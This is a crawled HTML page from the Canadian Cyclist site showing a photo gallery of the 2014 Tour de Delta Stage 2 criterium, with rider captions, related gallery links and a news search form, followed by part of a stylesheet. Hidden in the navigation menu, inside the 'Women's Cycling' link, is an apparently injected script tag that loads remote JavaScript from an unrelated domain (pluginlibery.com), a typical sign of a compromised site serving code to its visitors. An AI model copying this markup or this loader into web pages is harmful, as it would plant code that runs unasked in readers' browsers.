

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=451&cc_event_subcategory_id=402709
body_size: 5298
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>BC Superweek: Tour de Delta:  Stage 2</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (161).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (161).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (195).jpg" class="thumbnail"  title="Youth race winner 		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Youth race winner 		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (195).jpg" alt="Youth race winner 		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (209).jpg" class="thumbnail"  title="Triple Shot and dEVo rider dominated the older kids race 		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Triple Shot and dEVo rider dominated the older kids race 		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (209).jpg" alt="Triple Shot and dEVo rider dominated the older kids race 		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (250).jpg" class="thumbnail"  title="Men" data-lightbox="image-1" data-title="Men"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (250).jpg" alt="Men" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (278).jpg" class="thumbnail"  title="Emma raised a $330 lap prime for the riders with her famous lemonade stand. 		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Emma raised a $330 lap prime for the riders with her famous lemonade stand. 		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (278).jpg" alt="Emma raised a $330 lap prime for the riders with her famous lemonade stand. 		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (282).jpg" class="thumbnail"  title="Brian STOREY  (EV pb Catalyst Kinetics) finished 27th 		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Brian STOREY  (EV pb Catalyst Kinetics) finished 27th 		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (282).jpg" alt="Brian STOREY  (EV pb Catalyst Kinetics) finished 27th 		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (300).jpg" class="thumbnail"  title="Men" data-lightbox="image-1" data-title="Men"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (300).jpg" alt="Men" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (333).jpg" class="thumbnail"  title="Brenco Criterium - Men" data-lightbox="image-1" data-title="Brenco Criterium - Men"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (333).jpg" alt="Brenco Criterium - Men" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (367).jpg" class="thumbnail"  title="Women" data-lightbox="image-1" data-title="Women"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (367).jpg" alt="Women" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (371).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (371).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (379).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (379).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (380).jpg" class="thumbnail"  title="Leah Kirchmann (Optum Pro Cycling p/b Kelly Benefits)  		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Leah Kirchmann (Optum Pro Cycling p/b Kelly Benefits)  		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (380).jpg" alt="Leah Kirchmann (Optum Pro Cycling p/b Kelly Benefits)  		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (382).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (382).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (406).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (406).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (409).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (409).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (416).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (416).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (420).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (420).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (456).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (456).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (506).jpg" class="thumbnail"  title="Leah Kirchmann (Optum Pro Cycling p/b Kelly Benefits) outsprints Alison Beveridge (Trek Red Truck Racing p/b Mosaic Homes) to win the 2014 Tour de Delta Brenco Criterium 		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Leah Kirchmann (Optum Pro Cycling p/b Kelly Benefits) outsprints Alison Beveridge (Trek Red Truck Racing p/b Mosaic Homes) to win the 2014 Tour de Delta Brenco Criterium 		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (506).jpg" alt="Leah Kirchmann (Optum Pro Cycling p/b Kelly Benefits) outsprints Alison Beveridge (Trek Red Truck Racing p/b Mosaic Homes) to win the 2014 Tour de Delta Brenco Criterium 		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (508).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (508).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (518).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (518).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (532).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (532).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (599).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (599).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (601).jpg" class="thumbnail"  title="Ryan Anderson (Optum Pro Cycling p/b Kelly Benefits) finished 2nd 		CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="Ryan Anderson (Optum Pro Cycling p/b Kelly Benefits) finished 2nd 		CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (601).jpg" alt="Ryan Anderson (Optum Pro Cycling p/b Kelly Benefits) finished 2nd 		CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (626).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (626).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (639).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (639).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (686).jpg" class="thumbnail"  title="Jan-Niklas 	DROSTE  (Team Heizomat)" data-lightbox="image-1" data-title="Jan-Niklas 	DROSTE  (Team Heizomat)"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (686).jpg" alt="Jan-Niklas 	DROSTE  (Team Heizomat)" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (737).jpg" class="thumbnail"  title="Men" data-lightbox="image-1" data-title="Men"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (737).jpg" alt="Men" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (756).jpg" class="thumbnail"  title="Shane Kline (SmartStop) wins the 2014 Tour de Delta Brenco Men" data-lightbox="image-1" data-title="Shane Kline (SmartStop) wins the 2014 Tour de Delta Brenco Men"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (756).jpg" alt="Shane Kline (SmartStop) wins the 2014 Tour de Delta Brenco Men" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (767).jpg" class="thumbnail"  title="CREDITS:  		TITLE:  		COPYRIGHT:" data-lightbox="image-1" data-title="CREDITS:  		TITLE:  		COPYRIGHT:"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (767).jpg" alt="CREDITS:  		TITLE:  		COPYRIGHT:" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (799).jpg" class="thumbnail"  title="2014 Tour de Delta Brenco Criterium women" data-lightbox="image-1" data-title="2014 Tour de Delta Brenco Criterium women"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (799).jpg" alt="2014 Tour de Delta Brenco Criterium women" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/BC/superweek/delta/partsix/images//TdDC2- (826).jpg" class="thumbnail"  title="Brenco Criterium Men" data-lightbox="image-1" data-title="Brenco Criterium Men"><img src="../races14/BC/superweek/delta/partsix/thumbnails//TdDC2- (826).jpg" alt="Brenco Criterium Men" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>BC Superweek</strong> July 4/14 - July 13/14, Vancouver, BC<br><br></p><p><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402704&category=bc-superweek_tour-de-delta-women-stage-1">Tour de Delta:  Women stage 1</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402705&category=bc-superweek_tour-de-delta-men-stage-1">Tour de Delta:  Men stage 1</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402706&category=bc-superweek_tour-de-delta-stage-1">Tour de Delta:  Stage 1</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402707&category=bc-superweek_tour-de-delta-women-stage-2">Tour de Delta:  Women stage 2</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402708&category=bc-superweek_tour-de-delta-men-stage-2">Tour de Delta:  Men stage 2</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402709&category=bc-superweek_tour-de-delta-stage-2">Tour de Delta:  Stage 2</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402710&category=bc-superweek_tour-de-delta-uci-road-race-women">Tour de Delta -UCI Road Race Women</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402711&category=bc-superweek_tour-de-delta-uci-road-race-men">Tour de Delta -UCI Road Race Men</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402716&category=bc-superweek_ubc-grand-prix">UBC Grand Prix</a><br /><a href="photos.php?cc_event_id=451&cc_event_subcategory_id=402717&category=bc-superweek_gastown-gp">Gastown GP</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38880 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://canadiancyclist.com/css/custom.css
body_size: 837
content:
html{ margin: 0; height:100%} 
body { height: 100%; text-align:center; /* for IE */ margin:0; padding:0; /* remove padding for Opera */ background: #e6e6e6;}
div.pagewrapper { background: url(../images/pagebg.gif) top center repeat-y;}


@media (min-width: 1200px) {
  .container {
    width: 970px;
	margin: 2px auto;  text-align: left; /* for IE */	position:relative; border: 1px solid #e6e6e6;	background-color: #ffffff;
   }
}

/* style.css */
* {
   font-size: 12px;
   line-height: 1.6;
}

.horiztonal-center {
	display: inline-block;
	text-align: center;
	float: none;
}
.vertical-center {
    display: inline-block;
    vertical-align: middle !important;
    float: none;
}
.vertical-top {
    display: inline-block;
    vertical-align: top !important;
    float: none;
}
.vertical-bottom {
    display: inline-block;
